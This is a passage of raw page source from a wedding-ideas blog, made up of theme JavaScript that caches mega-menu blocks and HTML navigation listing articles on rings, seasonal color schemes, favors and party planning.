                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Complete Guide to Celtic Wedding Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Complete Guide to Celtic Wedding Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/A-Complete-Guide-to-Celtic-Wedding-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" title=\"A Complete Guide to Celtic Wedding Rings\">A Complete Guide to Celtic Wedding Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Pick Your Own Engagement Ring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Pick Your Own Engagement Ring\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2021\/08\/How-to-Pick-Your-Own-Engagement-Ring-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  rel=\"bookmark\" title=\"How to Pick Your Own Engagement Ring\">How to Pick Your Own Engagement Ring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Which metal should I choose for my wedding ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Which metal should I choose for my wedding ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/03\/wedding-rings-for-women1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" title=\"Which metal should I choose for my wedding ring?\">Which metal should I choose for my wedding ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fairytale spring wedding ideas\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/sweet-dreamland-fairytale-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\">Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding ideas\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/spring-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\">Spring Wedding Ideas Completed With Perfect Details Decoration and Complement<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding color themes\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/spring-wedding-color-themes-elegant-wedding-invites-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\">Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://roowedding.com/category/ideas/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="146" href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="35" href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="13" href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="147" href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="10" href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_12" data-td_block_id="tdi_5" data-td_filter_value="463" href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_13" data-td_block_id="tdi_5" data-td_filter_value="11" href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_14" data-td_block_id="tdi_5" data-td_filter_value="12" href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_15" data-td_block_id="tdi_5" data-td_filter_value="14" href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/uniting-through-symbols/"  rel="bookmark" class="td-image-wrap " title="Uniting Through Symbols" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/uniting-through-symbols/" rel="bookmark" title="Uniting Through Symbols" data-wpel-link="internal">Uniting Through Symbols</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/" rel="bookmark" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-wpel-link="internal">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "120";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "30";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Plan a Crafty Bachelorette Party\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Plan a Crafty Bachelorette Party\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/07\/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" title=\"How to Plan a Crafty Bachelorette Party\">How to Plan a Crafty Bachelorette Party<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/night-sky-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
